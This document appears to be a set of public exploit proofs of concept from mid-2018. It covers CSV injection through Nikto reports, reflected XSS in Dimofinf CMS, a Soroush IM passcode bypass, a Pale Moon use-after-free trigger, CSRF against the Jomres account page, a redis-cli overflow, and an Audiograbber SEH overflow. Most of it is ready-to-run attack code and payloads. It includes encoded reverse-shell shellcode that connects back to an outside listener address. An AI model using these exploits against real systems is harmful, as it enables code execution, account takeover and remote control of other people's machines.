# CSV Injection vulnerability in Nikto 2.1.6 and earlier allows remote attackers
# to inject arbitrary OS commands via the Server field in an HTTP response header,
# which is directly injected into a CSV report.
# PoC
# Install nginx and nginx-extras: apt-get install -y nginx nginx-extras
# Configure the nginx server as follows by editing the /etc/nginx/nginx.conf file:
user www-data;
worker_processes auto;
pid /run/nginx.pid;
include /etc/nginx/modules-enabled/*.conf;
events {
worker_connections 768;
# multi_accept on;
}
http {
server_tokens off; # removed pound sign
more_set_headers "Server: =cmd|' /C calc'!'A1'";
server {
listen 80;
server_name localhost;
location /hello {
return 200 "hello world";
}
}
}
# Restart the server: service nginx restart
# Scan the nginx server with Nikto configured to output the results to a CSV file:
nikto -h <nginx address>:80 -o vuln.csv
# Open the resulting CSV file in Microsoft Excel and observe that CMD is attempting
# to execute
# Title: Dimofinf CMS 3.0.0 - Cross-Site Scripting
# Author: Felipe "Renzi" Gabriel
# Date: 2018-06-13
# Software: Dimofinf CMS Version 3.0.0
# CVE: CVE-2018-12094
# A Reflected Cross-Site Scripting web vulnerability has been discovered in the "Dimofinf CMS" web-application.
# The vulnerability is located in the 'id' parameter of the`news.php` action GET method request.
# PoC
http://Target/news.php?id=604""</|\><plaintext/onmouseover=prompt(/XSS/)>
# Exploit Title: Soroush IM Desktop app 0.15 - Authentication Bypass
# Date: 2018-06-13
# Exploit Author: VortexNeoX64
# Vendor Homepage: https://soroush-app.ir
# Software Link: https://soroush-app.ir/UploadedData/Soroush.exe
# Version: 0.15 BETA
# Tested on: Windows 10 1803
# Security Issue:
# Attackers can unlock the client app installed on Windows OS(others?) without the passcode
# and access to all the files, chats, images, and etc.
# the attacker can then send, receive message of any kind on the behalf of the authorized user.
# PoC (.NET 4.0 Visual Basic)
''make sure before running this exploit the Soroush Messager window is NOT minimized
''adding InteropServices for DLLImport
Imports System.Runtime.InteropServices
Module Module1
''FindWindow API from user32.dll to get the window handler by lpWindowName
<DllImport("user32.dll", SetLastError:=True)>
Private Function FindWindow(lpClassName As String, lpWindowName As String) As IntPtr
End Function
''MoveWindow API from user32.dll to move and resize the window to trigger the bypass process
<DllImport("user32.dll", SetLastError:=True)> Private Function MoveWindow(hWnd As IntPtr, X As Integer, Y As Integer,
nWidth As Integer, nHeight As Integer, bRepaint As Boolean) As Boolean
End Function
Sub Main()
Try
Console.WriteLine("<<<<<Soroush IM Desktop GUI misbehaviour leads to passcode bypass>>>>> ")
Console.WriteLine("****** Developer: NeoVortex")
Console.WriteLine("****** Client Version 0.15 BETA")
Console.WriteLine("****** Tested on windows 10 1803")
Console.WriteLine("[****] Make sure the Messager windows is not minimized ")
Console.WriteLine("[Press any key to start the exploit...]")
Console.ReadKey()
Dim pss() As Process = Process.GetProcessesByName("Soroush")
Dim hWnd As IntPtr = FindWindow(Nothing, "Soroush")
'' check if the app is running
If (pss.Count > 0) Then
Console.WriteLine("[****] Process found with id: " & pss(0).Id)
Console.WriteLine("[****] Process File " & pss(0).MainModule.FileName)
Console.WriteLine("[****] Resizing to trigger the vulnerability.....")
'' move and resize the window
MoveWindow(hWnd, 100, 100, 100, 100, True)
Console.WriteLine("[****] Done")
Console.WriteLine("[****] Now close the Soroush messager windows via X button (NOT via system tray) , then reopen it ")
Console.WriteLine("[****] Passcode will be bypassed! ")
'' now you should close the exploit window and then close the Soroush messager window manually via X button(NOT FROM SYSTEM TRAY) because the Soroush messager window dose not support WM_CLOSE signal for the single window closing
''if anyone could close the GUI window without accually killing the app, he/she is welcome at gitub link below.
Else
''app is not ruuning
Console.WriteLine("[----]Process not found ")
End If
Console.ReadKey()
Catch ex As Exception
Beep()
MsgBox(ex.Message, 16)
Console.ReadKey()
End Try
End Sub
End Module
# Exploit Title: Pale Moon Browser < 27.9.3 - Use After Free (PoC)
# Date: 2018-06-13
# Author - Berk Cem Goksel
# Vendor Homepage: https://www.palemoon.org/
# Software Link: https://www.palemoon.org/palemoon-win32.shtml
# Version: Versions prior to 27.9.3 (Tested versions: 27.9.0, 27.9.1, 27.9.2)
# Tested on: Windows 10
# Category: Windows Remote Exploit
# CVE : CVE-2018-12292
<html>
<head>
<style>
</style>
<script>
function SetVariable(fuzzervars, var_name, var_type) {
fuzzervars[var_type] = var_name;
}
function jsfuzzer() {
var var_1 = var_2.getDistributedNodes();
SetVariable(var_1, 'NodeList');
}
</script>
</head>
<body onload=jsfuzzer()>
<!-- beginhtml -->
<content id="var_2" loopend="1" default="" max="0" charset="ISO-2022-JP"></content>
<!-- endhtml -->
</body>
</html>
# Exploit Title: Joomla!Component jomres 9.11.2 - Cross site request forgery
# Date: 2018-06-15
# Exploit Author: L0RD
# Vendor Homepage: https://www.jomres.net/
# Software link: https://extensions.joomla.org/extension/jomres/
# Software Download: https://github.com/WoollyinWalesIT/jomres/releases/download/9.11.2/jomres.zip
# Version: 9.11.2
# Tested on: Kali linux
===================================================
# POC :
<html>
<head>
<title>CSRF POC</title>
</head>
<body>
<form action="http://127.0.0.1/jomres/index.php?cmd=account/index" method="POST">
<input type="hidden" name="password" value="decode" />
<input type="hidden" name="password_verify" value="decode" />
<input type="hidden" name="email" value="borna.nematzadeh123@gmail.com" />
<input type="hidden" name="first_name" value="decode" />
<input type="hidden" name="last_name" value="test" />
<input type="hidden" name="company" value="test" />
<input type="hidden" name="vat_no" value="100000000" />
<input type="hidden" name="address1" value="test1" />
<input type="hidden" name="address2" value="test2" />
<input type="hidden" name="city" value="New York" />
<input type="hidden" name="county" value="test" />
<input type="hidden" name="postalcode" value="100001" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
===================================================
# Exploit Title: Redis-cli < 5.0 - Buffer Overflow (PoC)
# Date: 2018-06-13
# Exploit Author: Fakhri Zulkifli
# Vendor Homepage: https://redis.io/
# Software Link: https://redis.io/download
# Version: 5.0, 4.0, 3.2
# Fixed on: 5.0, 4.0, 3.2
# CVE : CVE-2018-12326
# Buffer overflow in redis-cli of Redis version 3.2, 4.0, and 5.0 allows a local attacker
# to achieve code execution and escalate to higher privileges via a long string in the hostname parameter.
$ ./src/redis-cli -h `python -c 'print "A" * 300'`
Could not connect to Redis at AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA:6379: Name or service not known
#0 0x4a4182 in vsnprintf /home/user/llvm/projects/compiler-rt/lib/asan/../sanitizer_common/sanitizer_common_interceptors.inc:1566
#1 0x4a42d0 in snprintf /home/user/llvm/projects/compiler-rt/lib/asan/../sanitizer_common/sanitizer_common_interceptors.inc:1637
#2 0x570159 in repl /home/user/redis/src/redis-cli.c:1624:5
#3 0x55ba77 in main /home/user/redis/src/redis-cli.c:6660:9
#4 0x7f6be5f6e82f in __libc_start_main /build/glibc-Cl5G7W/glibc-2.23/csu/../csu/libc-start.c:291
#5 0x4247a8 in _start (/home/user/redis/src/redis-cli+0x4247a8)
# Exploit Title: Audiograbber 1.83 - Local Buffer Overflow (SEH)
# Date: 2018-06-16
# Exploit Author: Dennis 'dhn' Herrmann
# Vendor Homepage: https://www.audiograbber.org/
# Version: 1.83
# Tested on: Windows 7 SP1 (x86)
#!/usr/bin/env python
# $Id: exploit.py,v 1.0 2018/06/16 13:25:59 dhn Exp $
#
# Tested with Windows 7 SP1 (x86)
# Steps:
# - Paste "poc.txt" content in the "Interpret" or "Album" field
class Exploit:
def __init__(self, shellcode):
self._shellcode = shellcode
self._payload = None
def __write(self):
f = open("poc.txt", "w")
f.write(self._payload)
f.close()
def run(self):
pattern = "A" * 256
jmp_short = "\xeb\x08\x90\x90" # short JMP
pop2ret = "\x79\x91\x01\x10" # WMA8Connect.dll
self._payload = pattern
self._payload += jmp_short
self._payload += pop2ret
# The buffer is mangled so we have to jump
# over the parts to reached our shellcode
self._payload += "\x90" * 18 + jmp_short
self._payload += "\x90" * 28 + jmp_short
self._payload += "\x90" * 32 + self._shellcode
self.__write()
def main():
# msfvenom --platform windows -p windows/shell_reverse_tcp \
# LHOST=10.168.142.129 LPORT=443 -b "\x00\x0a\x0d" \
# -e x86/alpha_mixed -f py
shellcode = (
"\xda\xcd\xd9\x74\x24\xf4\x59\x49\x49\x49\x49\x49\x49"
"\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x43\x37\x51"
"\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51"
"\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58\x50"
"\x38\x41\x42\x75\x4a\x49\x39\x6c\x59\x78\x6f\x72\x77"
"\x70\x73\x30\x73\x30\x43\x50\x4e\x69\x6b\x55\x55\x61"
"\x69\x50\x32\x44\x6c\x4b\x76\x30\x70\x30\x6e\x6b\x50"
"\x52\x54\x4c\x4c\x4b\x72\x72\x47\x64\x6c\x4b\x74\x32"
"\x46\x48\x36\x6f\x6d\x67\x73\x7a\x67\x56\x74\x71\x6b"
"\x4f\x4e\x4c\x37\x4c\x51\x71\x53\x4c\x53\x32\x34\x6c"
"\x75\x70\x59\x51\x78\x4f\x56\x6d\x73\x31\x79\x57\x6b"
"\x52\x4b\x42\x71\x42\x56\x37\x4c\x4b\x63\x62\x74\x50"
"\x6e\x6b\x52\x6a\x57\x4c\x4c\x4b\x42\x6c\x54\x51\x32"
"\x58\x4d\x33\x37\x38\x57\x71\x58\x51\x76\x31\x4e\x6b"
"\x33\x69\x31\x30\x37\x71\x4e\x33\x6e\x6b\x61\x59\x47"
"\x68\x4a\x43\x47\x4a\x43\x79\x4e\x6b\x76\x54\x6e\x6b"
"\x37\x71\x38\x56\x74\x71\x59\x6f\x4c\x6c\x4b\x71\x78"
"\x4f\x36\x6d\x36\x61\x68\x47\x75\x68\x6b\x50\x70\x75"
"\x39\x66\x55\x53\x31\x6d\x4c\x38\x35\x6b\x73\x4d\x71"
"\x34\x62\x55\x4a\x44\x73\x68\x4c\x4b\x31\x48\x61\x34"
"\x76\x61\x58\x53\x30\x66\x6e\x6b\x76\x6c\x50\x4b\x4e"
"\x6b\x31\x48\x35\x4c\x67\x71\x59\x43\x4c\x4b\x37\x74"
"\x4c\x4b\x53\x31\x4e\x30\x4b\x39\x33\x74\x55\x74\x45"
"\x74\x73\x6b\x43\x6b\x31\x71\x31\x49\x53\x6a\x43\x61"
"\x4b\x4f\x79\x70\x63\x6f\x73\x6f\x70\x5a\x4c\x4b\x64"
"\x52\x5a\x4b\x6c\x4d\x43\x6d\x52\x48\x30\x33\x67\x42"
"\x37\x70\x73\x30\x35\x38\x34\x37\x53\x43\x76\x52\x33"
"\x6f\x53\x64\x63\x58\x30\x4c\x33\x47\x76\x46\x44\x47"
"\x6b\x4f\x38\x55\x6d\x68\x4a\x30\x37\x71\x47\x70\x47"
"\x70\x55\x79\x69\x54\x76\x34\x46\x30\x35\x38\x45\x79"
"\x6d\x50\x70\x6b\x57\x70\x79\x6f\x4a\x75\x56\x30\x56"
"\x30\x30\x50\x46\x30\x73\x70\x30\x50\x43\x70\x72\x70"
"\x62\x48\x4b\x5a\x44\x4f\x59\x4f\x6d\x30\x49\x6f\x7a"
"\x75\x7a\x37\x51\x7a\x55\x55\x53\x58\x76\x6a\x6e\x48"
"\x4c\x4e\x6e\x61\x73\x58\x44\x42\x67\x70\x47\x71\x4f"
"\x4b\x4d\x59\x4d\x36\x53\x5a\x34\x50\x70\x56\x76\x37"
"\x31\x78\x6e\x79\x49\x35\x44\x34\x53\x51\x49\x6f\x68"
"\x55\x6d\x55\x6f\x30\x50\x74\x36\x6c\x69\x6f\x50\x4e"
"\x56\x68\x52\x55\x6a\x4c\x73\x58\x6a\x50\x58\x35\x6c"
"\x62\x46\x36\x59\x6f\x48\x55\x32\x48\x43\x53\x30\x6d"
"\x63\x54\x77\x70\x6f\x79\x78\x63\x56\x37\x32\x77\x46"
"\x37\x50\x31\x59\x66\x32\x4a\x46\x72\x53\x69\x62\x76"
"\x79\x72\x59\x6d\x52\x46\x59\x57\x63\x74\x51\x34\x37"
"\x4c\x76\x61\x66\x61\x6c\x4d\x61\x54\x44\x64\x42\x30"
"\x6b\x76\x73\x30\x42\x64\x63\x64\x52\x70\x31\x46\x51"
"\x46\x50\x56\x42\x66\x30\x56\x62\x6e\x71\x46\x76\x36"
"\x36\x33\x71\x46\x42\x48\x74\x39\x7a\x6c\x55\x6f\x4f"
"\x76\x59\x6f\x6b\x65\x4b\x39\x59\x70\x70\x4e\x66\x36"
"\x30\x46\x59\x6f\x64\x70\x31\x78\x67\x78\x6c\x47\x67"
"\x6d\x35\x30\x49\x6f\x78\x55\x4d\x6b\x58\x70\x6d\x65"
"\x6f\x52\x36\x36\x73\x58\x6c\x66\x7a\x35\x4d\x6d\x6d"
"\x4d\x59\x6f\x59\x45\x75\x6c\x53\x36\x31\x6c\x47\x7a"
"\x6d\x50\x49\x6b\x79\x70\x70\x75\x36\x65\x6f\x4b\x77"
"\x37\x62\x33\x61\x62\x70\x6f\x71\x7a\x45\x50\x61\x43"
"\x6b\x4f\x69\x45\x41\x41"
)
exploit = Exploit(shellcode)
exploit.run()
if __name__ == "__main__":
main()




